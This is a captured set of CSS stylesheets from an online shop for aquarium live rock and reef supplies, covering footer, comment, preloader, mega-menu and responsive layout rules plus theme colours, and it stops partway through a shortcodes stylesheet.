-------------------------------------------------------------- */
footer {
	padding:44px 0 42px;
	border-top:1px solid #e5e5e5;
	background-color:#fff;
}

footer.style1 {
	background-color:#f5f5f5;
	border-top:none;
	border-radius:10px;
	margin:0 270px;
}

footer.style2 {
	border-top:none;
	background:url('../images/slider/bg-ft.jpg') bottom center repeat;
}

footer.style2 .container-fluid {
	background-color:#f5f5f5;
	padding:40px 70px;
	border-radius:5px;
}

footer.style3 {
	padding:33px 0 42px;
}

footer.style4 {
	width:1720px;
	margin:0 auto;
	padding:45px 0 42px;
	background:#f5f5f5;
	border-radius:10px;
	border-top:none;
}

footer.style4 .widget-about {
	padding-left:54px;
}

footer.style4 .widget-categories-ft {
	padding-left:95px;
}

footer.style4 .widget-menu {
	padding-left:82px;
}

footer.style4 .widget-newsletter {
	padding-right:55px;
	margin-left:-15px;
}

/* Footer Bottom
-------------------------------------------------------------- */
.footer-bottom {
	background-color:#f5f5f5;
	padding:24px 0;
}

.footer-bottom.style2 {
	background-color:#151515;
}

.footer-bottom.style2 .copyright {
	color:#717171;
}

.footer-bottom .copyright {
	color:#484848;
	float:left;
	line-height:34px;
	margin-left:-1px;
}

.footer-bottom .btn-scroll {
	float:right;
}

.footer-bottom .btn-scroll ul {
	display:inline-block;
	margin-top:0px;
	margin-right:31px;
}

.footer-bottom .btn-scroll ul li {
	margin-right:12px;
}

.footer-bottom .btn-scroll a {
	display:inline-block;
	margin-right:1px;
	margin-top:3px;
}

.footer-bottom.style1 {
	background-color:#fff;
}

.widget-ft .widget-title h3 {
	color:#484848;
	font-weight:500;
	margin-top:8px;
	margin-bottom:24px;
	margin-left:-1px;
}

.widget-ft.style2 .widget-title h3 {
	color:#fff;
}

/* Widget About */
.widget-about .logo-ft {
	margin-bottom:21px;
	margin-left:-2px;
}

.widget-about .widget-content {
	padding-top:15px;
}

.widget-about .widget-content .icon {
	float:left;
	margin-right:16px;
	margin-top:27px;
}

.widget-about .widget-content .info {
	margin-left:68px;
}

.widget-about .widget-content .info p.questions {
	font-size:14px;
	color:#919191;
	line-height:36px;
}

.widget-about .widget-content .info p.phone {
	font-size:18px;
	font-weight:700;
	color:#484848;
	margin-right:-30px;
	margin-bottom:9px;
}

.widget-about.style2 .widget-content .info p.phone {
	color:#fff;
}

.widget-about .widget-content .info p.address {
	line-height:18px;
	color:#919191;
}

.widget-about ul.social-list {
	margin-top:33px;
}

/* Social List */
ul.social-list li {
	display:inline-block;
	font-size:18px;
	margin-right:27px;
}

ul.social-list li:last-child {
	margin-right:0px;
}

ul.social-list li a {
	color:#d5d5d5;
}

ul.social-list li a:hover {
	color:#919191;
}

/* Widget Categories */
.widget-categories-ft {
	padding-left:66px;
}

.widget-categories-ft ul.cat-list-ft li,
.widget-menu ul li {
	line-height:30px;
}

.widget-categories-ft ul.cat-list-ft li a:not(:hover),
.widget-menu ul li a:not(:hover) {
	color:#919191;
}

/* Widget Newsletter */
.widget-newsletter > p {
	color:#919191;
	line-height:22px;
	margin-bottom:19px;
	margin-top:30px;
}

.widget-newsletter .subscribe-form .subscribe-content {
	position:relative;
}

.widget-newsletter .subscribe-form .subscribe-content input {
	padding:16px 25px 15px;
	height:49px;
}

.widget-newsletter .subscribe-form .subscribe-content button {
	position:absolute;
	top:0;
	right:-3px;
	background-color:transparent;
}

.widget-newsletter.style2 .subscribe-form .subscribe-content input {
	border-width:1px;
	border-color:#484848;
	color:#484848;
}

/* Pay List */
ul.pay-list {
	margin-top:22px;
	margin-left:6px;
}

ul.pay-list li {
	display:inline-block;
	margin-right:13px;
}

ul.pay-list li:last-child {
	margin-right:0px;
}

/* Widget Apps */
.widget-apps .widget-title h3 {
	text-align:center;
	color:#484848;
	font-weight:500;
	margin-top:33px;
	margin-bottom:25px;
}

.widget-apps.style2 ul.app-list li {
	border:1px solid #484848;
}

.widget-apps.style2 ul.app-list li a .text h4 {
	color:#fff;
}

/* App list */
ul.app-list {
	text-align:center;
	overflow: hidden;
}

ul.app-list li {
	height:75px;
	width:232px;
	border:2px solid #e5e5e5;
	border-radius:8px;
	position:relative;
	display:inline-block;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

ul.app-list li:hover {
	border:2px solid #f28b00;
}

ul.app-list li.app-store {
	margin-right:25px
}

ul.app-list li a {
	display:block;
	padding:13px 21px;
}

ul.app-list li a .img {
	float:left;
	margin-right:33px;
}

ul.app-list li.google-play a .img {
	margin-right:21px;
}

ul.app-list li a .text {
	text-align:left;
}

ul.app-list li a .text h4 {
	color:#484848;
	font-weight:500;
	line-height:24px;
}

ul.app-list li a .text p {
	color:#919191;
}

/* App List Style1 */
ul.app-list.style1 {
	text-align:left;
}

ul.app-list.style1 .app-store {
	margin:0;
	margin-bottom:18px;
}

ul.app-list.style1 .google-play {
	margin-bottom:8px;
}

/* Menu Tab */
.tabs ul.menu-tab {
	text-align:center;
	margin-bottom:36px;
	margin-top:16px;
}

.tabs ul.menu-tab li {
	display:inline-block;
	font-family:'BloggerSans';
	font-size:20px;
	font-weight:300;
	color:#919191;
	cursor:pointer;
	margin-right:36px;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}

.tabs ul.menu-tab li:last-child {
	margin-right:0px;
}

.tabs ul.menu-tab li.active,
.tabs ul.menu-tab li:hover {
	color:#2d2d2d;
	font-weight:500;
	-webkit-transition:all 0.2s ease-in-out;
	-moz-transition:all 0.2s ease-in-out;
	-ms-transition:all 0.2s ease-in-out;
	-o-transition:all 0.2s ease-in-out;
	transition:all 0.2s ease-in-out;
}

/* Main Post Single
-------------------------------------------------------------- */
article.main-post.single {
	margin-bottom:0px;
}

article.main-post.single .content-post .entry-post > p {
	margin-bottom:24px;
}

article.main-post.single .content-post .entry-post > p > span {
	color:#484848;
	font-weight:bold;
}

article.main-post.single .content-post .entry-post blockquote {
	padding:27px 28px 32px 104px;
	;
	border:2px solid #e5e5e5;
	color:#919191;
	border-radius:8px;
	font-style:italic;
	position:relative;
	margin-top:29px;
	margin-bottom:32px;
	display:inline-block;
}

article.main-post.single .content-post .entry-post blockquote span {
	font-family:'BloggerSans';
	font-size:80px;
	color:#f28b00;
	font-weight:bold;
	line-height:24px;
	position:absolute;
	top:47px;
	left:30px;
}

article.main-post.single .content-post .entry-post ul {
	margin-bottom:39px;
}

article.main-post.single .content-post .entry-post ul li {
	margin-left:25px;
	padding-left:12px;
	position:relative;
	color:#959393;
}

article.main-post.single .content-post .entry-post ul li:before {
	content:'';
	position:absolute;
	height:4px;
	width:4px;
	background-color:#f28b00;
	border-radius:50%;
	top:50%;
	left:0;
}

article.main-post.single .content-post .social-single span {
	display:inline-block;
	font-weight:bold;
	color:#484848;
	line-height:20px;
	margin-right:26px;
}

article.main-post.single .content-post .social-single {
	padding:29px 0 26px;
	border-top:1px solid #e5e5e5;
}

article.main-post.single .content-post .social-single ul.social-list {
	display:inline-block;
}

article.main-post.single .content-post .social-single ul.social-list li {
	font-size:16px;
	margin-right:20.5px;
}

/* Blog Pagination Single */
.blog-pagination.single {
	margin-bottom:34px;
	padding:22px 0 12px;
}

ul.flat-pagination.style2 li.prev {
	margin:0px;
	float:left;
}

ul.flat-pagination.style2 li.next {
	margin:0px;
	float:right;
}

ul.flat-pagination.style2 li.prev a img,
ul.flat-pagination.style2 li.next a img {
	margin-left:20px;
}

/* Comments
-------------------------------------------------------------- */
.comment-area h2.comment-title {
	font-weight:500;
	font-size:20px;
	color:#2d2d2d;
	margin-bottom:18px;
}

/* Comment List */
ol.comment-list li.comment {
	padding:30px 0 0;
}

ol.comment-list li.comment:nth-child(2) {
	padding-top:33px;
}

ol.comment-list li.comment:nth-child(2) .comment-text .comment-content {
	padding-bottom:28px;
}

ol.comment-list li.comment:last-child {
	border-bottom:none;
	padding-top:39px;
}

ol.comment-list li.comment .comment-author {
	float:left;
	margin-right:33px;
}

ol.comment-list li.comment .comment-author img {
	border-radius:8px;
}

ol.comment-list li.comment .comment-text .comment-metadata .name {
	float:left;
	font-weight:bold;
	color:#484848;
	line-height:17px;
}

ol.comment-list li.comment .comment-text .comment-metadata .name span {
	color:#838383;
	font-weight:400;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue {
	text-align:right;
	color:#f28b00;
	line-height:15px;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue i {
	margin-right:6.5px;
	font-size:12px;
}

ol.comment-list li.comment .comment-text .comment-metadata .queue i:last-child {
	color:#919191;
	margin-right:4px;
}

ol.comment-list li.comment .comment-text .comment-content {
	margin-top:20px;
	margin-left:97px;
	border-bottom:1px solid #dddddd;
	padding-bottom:24px;
	margin-right:-5px;
}

ol.comment-list li.comment:last-child .comment-text .comment-content {
	border-bottom:none;
}

ol.comment-list li.comment .comment-text .comment-content p {
	margin-right:-5px;
}

/* Comment Respond */
.comment-respond h2.comment-reply-title {
	font-size:20px;
	font-weight:500;
	color:#2d2d2d;
	margin-top:32px;
	margin-bottom:13px;
}

.comment-respond > p {
	color:#838383;
}

.comment-respond .form-comment {
	margin-top:20px;
	margin-bottom:41px;
}

.comment-respond .form-comment form > div {
	margin-bottom:26px;
}

.comment-respond .form-comment form .comment-form-name,
.comment-respond .form-comment form .comment-form-email {
	width:54%;
}

.comment-respond .form-comment form div label {
	color:#484848;
	margin-bottom:12px;
}

.comment-respond .form-comment form div input {
	height:40px;
}

.comment-respond .form-comment form .comment-form-comment {
	width:88.4%;
}

.comment-respond .form-comment form .comment-form-comment textarea {
	height:158px;
	border-radius:10px;
}

.comment-respond .form-comment form .btn-submit button {
	background-color:#f92400;
	font-family:'Open Sans';
	font-weight:600;
	color:#fff;
	font-size:16px;
	height:55px;
	line-height:55px;
	padding:0 55px;
	position:relative;
	overflow:hidden;
	z-index:5;
}

.comment-respond .form-comment form .btn-submit button:before {
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	top:0;
	background:#a52915;
	z-index:-1;
	-webkit-transform:scaleX(0);
	transform:scaleX(0);
	-webkit-transform-origin:0 50%;
	transform-origin:0 50%;
	-webkit-transition-property:transform;
	transition-property:transform;
	-webkit-transition-duration:0.4s;
	transition-duration:0.4s;
	-webkit-transition-timing-function:ease-out;
	transition-timing-function:ease-out;
}

.comment-respond .form-comment form .btn-submit button:hover:before {
	-webkit-transform:scaleX(1);
	transform:scaleX(1);
	-webkit-transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
	transition-timing-function:cubic-bezier(0.52, 1.64, 0.37, 0.66);
}

/* Preloader
-------------------------------------------------------------- */
.preloader {
	width:100%;
	height:100%;
	background-color:#fff;
	position:fixed;
	top:0;
	left:0;
	z-index:999999;
	-webkit-transition:all 0.3s ease-in-out;
	-moz-transition:all 0.3s ease-in-out;
	-ms-transition:all 0.3s ease-in-out;
	-o-transition:all 0.3s ease-in-out;
	transition:all 0.3s ease-in-out;
}

.clear-loading {
	text-align:center;
	margin:0 auto;
	position:absolute;
	top:50%;
	left:50%;
	margin-top:-50px;
	margin-left:-50px;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	-o-box-sizing:border-box;
	box-sizing:border-box;
}

.loading-effect-2 {
	width:100px;
	height:100px;
}

.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after {
	content:"";
	display:block;
	border-radius:50%;
	border:2px solid #f28b00;
	position:absolute;
	top:50%;
	left:50%;
	-webkit-transform:translate(-50%, -50%);
	-moz-transform:translate(-50%, -50%);
	-ms-transform:translate(-50%, -50%);
	-o-transform:translate(-50%, -50%);
	transform:translate(-50%, -50%);
}

.loading-effect-2 > span {
	width:100%;
	height:100%;
	top:0;
	left:0;
	border-left-color:transparent!important;
	-webkit-animation:effect-2 2s infinite linear;
	-moz-animation:effect-2 2s infinite linear;
	-ms-animation:effect-2 2s infinite linear;
	-o-animation:effect-2 2s infinite linear;
	animation:effect-2 2s infinite linear;
}

.loading-effect-2 > span:before {
	width:75%;
	height:75%;
	border-right-color:transparent!important;
}

.loading-effect-2 > span:after {
	width:50%;
	height:50%;
	border-bottom-color:transparent!important;
}

@-webkit-keyframes effect-2 {
	from {
		-webkit-transform:rotate(0deg);
		-moz-transform:rotate(0deg);
		-ms-transform:rotate(0deg);
		-o-transform:rotate(0deg);
		transform:rotate(0deg);
	}

	to {
		-webkit-transform:rotate(360deg);
		-moz-transform:rotate(360deg);
		-ms-transform:rotate(360deg);
		-o-transform:rotate(360deg);
		transform:rotate(360deg);
	}

}

@keyframes effect-2 {
	from {
		-webkit-transform:rotate(0deg);
		-moz-transform:rotate(0deg);
		-ms-transform:rotate(0deg);
		-o-transform:rotate(0deg);
		transform:rotate(0deg);
	}

	to {
		-webkit-transform:rotate(360deg);
		-moz-transform:rotate(360deg);
		-ms-transform:rotate(360deg);
		-o-transform:rotate(360deg);
		transform:rotate(360deg);
	}

}



/* ==========================================================
   LRNR FIX: Mega-menu category item text overlap (wrap-safe)
   Targets: #mega-menu > ul.menu > li > a > .menu-title
   ========================================================== */

#mega-menu ul.menu > li {
  height: auto !important;
  min-height: 0 !important;
}

#mega-menu ul.menu > li > a {
  display: flex !important;
  align-items: flex-start !important;   /* prevents vertical squish */
  gap: 10px;
  height: auto !important;             /* kill fixed-height rows */
  min-height: 36px;                    /* consistent baseline row */
  padding: 10px 12px !important;
  line-height: 1.2 !important;
  white-space: normal !important;
  overflow: visible !important;
}

#mega-menu ul.menu > li > a > .menu-img {
  flex: 0 0 18px;
  width: 18px;
  margin-top: 2px;                     /* aligns arrow with first line */
}

#mega-menu ul.menu > li > a > .menu-title {
  flex: 1 1 auto;
  display: block !important;
  white-space: normal !important;
  line-height: 1.2 !important;
  overflow: visible !important;
  height: auto !important;
}

/* In case theme uses floats/absolute positioning on spans */
#mega-menu ul.menu > li > a > .menu-img,
#mega-menu ul.menu > li > a > .menu-title {
  float: none !important;
  position: static !important;
}

/* ==========================================================
   FIX: Manufacturer dropdown text too light
   ========================================================== */

/* The select itself */
select,
select option {
  color: #000 !important;
  font-weight: 700 !important;
}

/* Specifically handle the placeholder / default option */
select option[value=""],
select option:disabled {
  color: #000 !important;
  font-weight: 700 !important;
}

/* If the select is wrapped (very common in SunShop themes) */
.select-wrapper select,
.filter-bar select,
.manufacturer-select select {
  color: #000 !important;
  font-weight: 700 !important;
}



--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/responsive.css
body_size: 1450
content:
@media screen and (max-width:1024px) {
	.social-part{overflow:hidden;}
	.contact ul li{margin-bottom:0px;}
	.box-product > div, .product-grid > div{margin-right:2px;}
	.main-wrapper{margin: 15px 15px 0 15px;}
	.product-info .cart div{float:none; margin-bottom: 10px;}
 }
@media screen and (max-width:320px) {
	#header #welcome a, #language, #currency{margin:0 4px; font-size:11px;}
	#powered{line-height:20px!important; height:auto!important;}
	.product-info{overflow:hidden!important;}
	.htabs a{font-size:11px; padding:7px 5px 6px 5px;}
	#header #cart .content{width:250px;}
 } 
@media screen and (max-width:480px) {
	.cart-info .quantity { white-space: normal; }
	 #currency span, #language span { display:none; }
	.product-info .image a img {width:100%;}
	#header #welcome a, #language, #currency, #header .links{font-size:11px; margin: 0 5px;}
	.main-wrapper{padding:0 10px;}
	#header #search input{width: 93%!important;}
	.flex-control-nav, .flex-direction-nav li a.prev:hover{display:none!important;}
	.contact ul li{float:none; width:auto;}
	.category-list ul { float: none; width:auto; margin-right:0px;}
	.product-info .review > div {overflow:inherit;}
	.social-part{display:none;}
	#item-id-max { text-overflow: ellipsis; width: 20px; white-space: nowrap; overflow:hidden; }
	.small_margin { margin-bottom: 10px !important; }
	td.remove { display: none; }
	.quantity .small-box-fix { margin-bottom: 10px !important; }
}
@media only screen and (min-width:801px) {
	#menu > ul, #menuaccount > ul, #footer ul {display: block!important;}
}
 @media screen and (max-width:800px) {
	#show_small {  display: block !important; }
	body { -webkit-text-size-adjust: auto; }
	.wrapper { margin:0px 0 0 0; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; }
	.wrapper, #footer, #header, .header-top, .fpart { width:auto!important;}
	#container{width:none!important;}
	.home, #column-right, #column-left{ display:none!important; }
	h1 { text-align:center }
	.login-content .left, .login-content .right, .checkout-content .left, .checkout-content .right { width:auto!important; float:none; }
	.main_sect .content .right  { margin-top: 10px; }
	.login-content .left .content, .login-content .right .content{min-height:inherit }
	input[type="text"], input[type="password"], textarea { width:96%; }
	select { width:99%; }
	#cc_table  select { width: 80%; }
	.breadcrumb a { font-size:11px; margin-bottom:10px; display:inline-block }
	#menu, #menuaccount { padding:0; height:auto; text-align:center;}
	#menu > ul > li, #menuaccount > ul > li { float:none; padding:0px;}
	#menu > span, #menuaccount > span { text-transform:uppercase; font-size:16px; padding:0px 15px 0px 8px; height:45px; line-height:45px; text-align:center; margin:0; cursor: pointer; display:inline-block; color:#fff; background:url(../images/arrow-down.png) no-repeat right center;}
	#menu > ul, #menuaccount > ul { display:none; text-align:left; background:#fff!important; box-shadow:0 2px 8px rgba(0, 0, 0, 0.2); position:relative; z-index:9;}
	#menu > ul > li > div, #menuaccount > ul > li > div { display:block; position:inherit; z-index:auto; border:1px solid #ddd; border-width:1px 0px 0px 0px; box-shadow:none!important; margin:0!important; background:none!important; }
	#menu > ul > li > div > ul > li > a, #menuaccount > ul > li > div > ul > li > a{color:#333!important}
	#menu > ul > li > div > ul > li > a:hover, #menuaccount > ul > li > div > ul > li > a:hover{background:#eee!important}
	#menu > ul > li > a:hover, #menuaccount > ul > li > a:hover{background:#fff!important}
	#menu > ul > li > div > ul, #menuaccount > ul > li > div > ul { display:inline; padding:0; }
	#menu > ul > li:hover > div, #menuaccount > ul > li:hover > div { display: block; }
	#menu > ul > li > a, #menuaccount > ul > li > a { color:#222!important; line-height:30px; border-bottom:1px solid #eee; margin-top:2px; background:#eee!important;}
	.contact{border-top:1px dashed #444444; padding-top:10px;}
	.social_wrap { display:none!important; }
	#powered { text-align:center; width:100%; line-height:normal; padding-top:10px; border-top:1px dashed #444444; height:auto!important;}
	#powered .fl { float:none; }
	.payments_types{float:none; margin:10px 0 0px 0;}
	.payments_types img{margin-bottom:10px;}
	#column-right + #content { margin-right:0!important; }
	#column-left + #content { margin-left:0!important; }
	#column-left + #column-right + #content, #column-left + #content{margin-left:0!important; }
	.product-list .left { width:auto; float:none; }
	.social { float:none; margin:10px; text-align:center; clear:both;}
	.social h3 { display:none!important; }
	.jcarousel-skin{ display:none!important; }
	.product-info > .left { float:none; text-align:center; margin-right:0px; }
	.product-info > .left + .right { margin-left:auto ; text-align:center;}
	.product-info .image { float:none;}
	.mousetrap { width:99%; }
	.product-info .image-additional { width:auto; margin-bottom:10px; max-width:none; }
	.product-info .image-additional a { display:inline-block; float:none; }
	.product-info .cart div { margin-bottom:10px; float:none;}
	.product-grid, .box, .box-product { text-align:center; }
	.cart-info thead .price, .cart-info tbody .price { display:none; }
	.sitemap-info .left, .sitemap-info .right, .main_sect .content .left, .main_sect .content .right, .return-comment, .return-captcha, .manufacturer-list ul, .order-list .order-content div { float:none; width:auto }
	.cart-info thead .model, .cart-info tbody .model, .wishlist-product thead .model, .wishlist-product thead .stock, .wishlist-product tbody .model, .wishlist-product tbody .stock { display:none; }
	.mobile-name { display:block!important; }
	.mobile-rating img { width:70px; }
	.mobile-search { margin-bottom:10px; }
	.pagination{text-align:center; margin-bottom:0;}
	.pagination .links{float:none;}
	.pagination .results{float:none; margin-top:5px;}
	.box .box-heading span{padding:0 30px;}
	.box-product > div, .product-grid > div{margin-right:10px;}
	.buttons .right { float: none; text-align: center; }
	.buttons .center { margin-top: 10px; }
	.accordion .button { margin-top: 10px; } 
}

@media only screen and (max-width: 544px) {
	table.form td { display: block !important; width: 100% !important; }
	@supports (-webkit-overflow-scrolling: touch) {	.main-shop h1 { margin-top: 30px !important; } }
	table.form td input[type='password'], table.form td input[type='text'], table.form td input[type='textbox'], table.form td select, table.form td textarea { width: 100% !important; }
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.liverocknreef.com/index.php?l=css
body_size: 1587
content:
.box .box-heading span, .box .box-heading span { border-bottom-color:#fe6200;}
#menu > ul > li:hover > a, #menu > ul > li > div, #menuaccount > ul > li:hover > a, #menuaccount > ul > li > div, .pagination .links .selected, #button-cart, 
.box-product > div .cart a.button:hover, .box-product > div .cart input.button:hover, .product-grid > div .cart a.button:hover, .product-grid > div .cart input.button:hover, 
.product-list > div .cart a.button:hover, .product-list > div .cart input.button:hover, a.button, input.button { background:#fe6200;}
#header #welcome a:hover, #header .links:hover, #currency:hover, #language:hover, .site_map .li_item a:hover, .pagination .links a:hover, .box-product .name a:hover,
.box-product .price, .box-category > ul > li ul li a:hover, .list-item a:hover, .box-category > ul > li > ul > li a.active, .box-category > ul > li ul li a:hover, 
.list-item a:hover, .sitemap li a:hover, .product-list .name a:hover, .product-list .price, .product-grid .name a:hover, .product-grid .price, 
.product-grid .wishlist a:hover, .product-grid .compare a:hover, .product-list .wishlist a:hover, .product-list .compare a:hover, a.wishlist:hover,
.product-info .price, .product-info .review a:hover {color:#fe6200;}
#header #cart .heading h4, .product-info .price-tag, .qvbutton { background-color:#fe6200;}
.pagination .links .selected { border-color:#fe6200;}

.sale,
a:hover,
a:focus,
ul.flat-infomation li.phone,
.show-search button,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search .title,
.top-search form.form-search .cat-wrap .all-categories .cat-list-search ul li:hover,
.search-suggestions .box-suggestions .title,
.search-suggestions .box-cat .title, 
.box-cart .inner-box .dropdown-box > ul > li .info-product .price,
.box-cart .inner-box .dropdown-box .total span.price,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
#mega-menu > ul.menu > li:hover > a .menu-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .cat-title,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a,
#mega-menu > ul.menu > li .drop-menu > .one-third ul.banner li .banner-text .banner-title,
#mainnav ul.menu > li:hover > a,
.today-deal.style1 > a,
ul.menu li.column-1 .submenu > li > a:hover,
.submenu .cat-title,
.submenu .show a,
.flat-breadcrumb ul.breadcrumbs li.trail-item a:hover,
.widget-categories > ul.cat-list > li.active > a,
.widget-categories > ul.cat-list > li > a:hover,
ul.product-list li .info-product .queue i,
article.main-post .content-post ul.meta-post li.date a:not(:hover),
ul.flat-pagination li.prev a:hover,
ul.flat-pagination li.next a:hover,
article.main-post.single .content-post .entry-post blockquote span,
ol.comment-list li.comment .comment-text .comment-metadata .queue,
.location .location-content ul.location-list li:hover,
.imagebox.style6 .box-content .btn-more a,
ul.brands-tablist li:hover,
ul.brands-tablist li.active,
.form-input .form-box .form-box-content ul li:hover,
.form-input .form-box .form-box-content ul li.active,
.table-compare tr td.price,
.table-wishlist tbody tr td > div.price,
.box-checkout .checkout-login a,
.cart-totals table tr td.price-total,
.table-cart tr td .total,
.rating .queue-box li span i,
.product-detail.style2 .quanlity-box .text p.price,
.queue i,
.widget-categories > ul.cat-list.style1 > li.active > span,
.widget-categories > ul.cat-list.style1 > li > span:hover,
.slider .slider-item.style10 .item-text .content-item .price .sale,
.slider .slider-item.style8 .item-text .content-item .price .sale,
.slider .slider-item.style4 .item-text .header-item h2,
.slider .slider-item .item-text .header-item h2,
.count-down .square .text,
.imagebox.style1.v1 .btn-more a,
.imagebox.style1.v1 ul.cat-list li a:hover,
.imagebox .box-bottom .compare-wishlist a:hover,
.imagebox .box-content .product-name a:hover {
	color:#fe6200;
}

.box-cart .inner-box .dropdown-box .btn-cart a.view-cart,
ul.app-list li:hover,
.loading-effect-2 > span,
.loading-effect-2 > span:before,
.loading-effect-2 > span:after,
.team-member .member .image-member:hover img,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-prev:hover,
.owl-carousel-3.owl-theme .owl-controls .owl-nav div.owl-next:hover,
.product-wrap.style2 .product .product-item .imagebox.style2:hover,
.iconbox .box-header:hover .image:before,
.imagebox:hover.style4,
.box-6.big .product-box:hover {
	border:2px solid #fe6200;
}

.imagebox:hover.style4-4 {
	border:1px solid #fe6200 !important;
}

.box-cart .inner-box > a:hover > div.icon-cart,
.box-cart .inner-box ul.menu-compare-wishlist li a:hover,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
.iconbox.style1:after,
.iconbox.style1:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a,
.imagebox.style1.v2:hover,
.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
	border-color: #fe6200;
}

.header-middle.style1,
.box-cart .inner-box > a > div.icon-cart span,
.header-bottom,
#mega-menu > ul.menu > li .drop-menu > .one-third .show a:before,
.widget-tags ul.tag-list li a:hover,
ul.flat-pagination li.active a,
ul.flat-pagination li.selected a,
ul.flat-pagination li a:hover,
article.main-post.single .content-post .entry-post ul li:before,
.popup-newsletter .popup span,
.brands-list .brands-item a.box-cat:hover,
.progres .progress-item .progress-bar .progress-animate,
.checkbox input[type="checkbox"]:checked + label::after,
.filter,
input[type="checkbox"]:checked + label:before,
.header-bottom .grid-right,
.slider-item.style2 .item-text .content-item .price .sale,
.imagebox.style3 .box-image.save span,
.counter.style1 .item-sale,
.imagebox span.item-new,
.imagebox span.item-sale,
.product-box.color:hover .imagebox,
.owl-theme .owl-dots .owl-dot.active span:after, .owl-theme .owl-dots .owl-dot:hover span:after {
	background-color:#fe6200;
}

.top-search form.form-search .cat-wrap .all-categories .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.box-cart .inner-box .dropdown-box .btn-cart a.view-cart:before,
.box-cart .inner-box .dropdown-box .btn-cart a.check-out:before,
.flat-breadcrumb ul.breadcrumbs li.trail-end a:before,
.form-coupon form button:before,
.cart-totals form .btn-cart-totals a.update:before,
.cart-totals form .btn-cart-totals a.checkout:before,
article.main-post .content-post .entry-post .more-link a:before,
.submenu .show a:before,
.wrap-error .content-error .form-search-error form .search-input button:before,
.table-compare tr td.add-cart a:before,
.flexslider.style2 .flex-viewport ul.slides li span,
.flexslider .flex-viewport ul.slides li span,
.box-filter .widget .widget-content .box-checkbox .check-box input[type="checkbox"]:checked + label:before,
.imagebox .box-bottom .btn-add-cart a:before,
.slider .slider-item.style8 .item-text .content-item .btn-shop a  {
	background:#fe6200;
}

.form-review form button, .big_button, .imagebox .box-bottom .btn-add-cart a, .imagebox.style1.v3 .box-price .btn-add-cart a, .smaller_button {
	background-color: #f92400;
}


--- FILE ---
content_type: text/css
request_url: https://www.liverocknreef.com/themes/evo_responsive/css/shortcodes.css
body_size: 19097
content:
/**
  * Flat Slider
  * Flat Banner Box
  * Flat Row Title
  * Flat Imagebox
  * Flat Imagebox Style1
  * Flat Imagebox Style2
  * Flat Imagebox Style3
  * Flat Imagebox Style4
  * Flat Highlights
  * Flat Iconbox
  * Body Background
  * Slider Item
  * Owl Carousel
  * Flat Brand
  * Flat NewsLetter
  * Main Shop
  * Flat Product Detail
  * Flat Product Content
  * Flat Shop Cart
  * Flat Checkout
  * Flat Account
  * Flat Tracking
  * Flat Wishlist
  * Flat Compare
  * Flat About
  * Flat Team
  * Flat Testimonial
  * Flat Brand Style2
  * Flat Brand Style3
  * Flat Accordion
  * Flat Term Conditions
  * Flat Map
  * Flat Iconbox Style4
  * Flat Contact
  * Flat Error
  * Flat Tab
  * Flat Progress
  * Flat Form
  * Flat Brand Style4
  * Flat Location
  * Popup Newsletter
*/

/* Flat Slider
-------------------------------------------------------------- */
.flat-slider {
	padding:35px 0 14px;
	background-color:#f5f5f5;
}

.flat-slider.style2 {
	background-color:#fff;
	padding:30px 0;
}

.flat-slider.style3 {
	background-color:#fff;
	padding:35px 0 3px;
}

.flat-slider.style4 {
	background-color:#f2f2f2;
	padding:0px 0 0px;
}

/* Flat Banner Box
-------------------------------------------------------------- */
.flat-banner-box {
	padding:30px 0 10px;
}

/* Banner Box */
.banner-box.one-half {
	margin-bottom:30px;
	margin-left:-15px;
	margin-right:-15px;
}

.banner-box.one-half .inner-box {
	float:left;
	width:50%;
	padding-left:15px;
	padding-right:15px;
}

.banner-box .inner-box a {
	display:block;
	position:relative;
	overflow:hidden;
	border-radius:10px;

}

.banner-box .inner-box a:before {
	background-color:rgba(255, 255, 255, 0.2);
	content:"";
	height:200%;
	left:-280px;
	position:absolute;
	top:-50%;
	-webkit-transform:rotate(35deg);
	transform:rotate(35deg);
	-webkit-transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	width:80px;
	z-index:0;
}

.banner-box .inner-box a:hover:before {
	left:180%;
	-webkit-transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
}

.banner-box .inner-box a:after {
	background-color:rgba(255, 255, 255, 0.2);
	content:"";
	height:200%;
	left:180%;
	position:absolute;
	top:-50%;
	-webkit-transform:rotate(35deg);
	transform:rotate(35deg);
	-webkit-transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	width:80px;
	z-index:0;
}

.banner-box .inner-box a:hover:after {
	left:-280px;
	-webkit-transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
	transition:all 2000ms cubic-bezier(0.19, 1, 0.22, 1);
}

.banner-box.style1 {
	float:left;
	padding-right:15px;
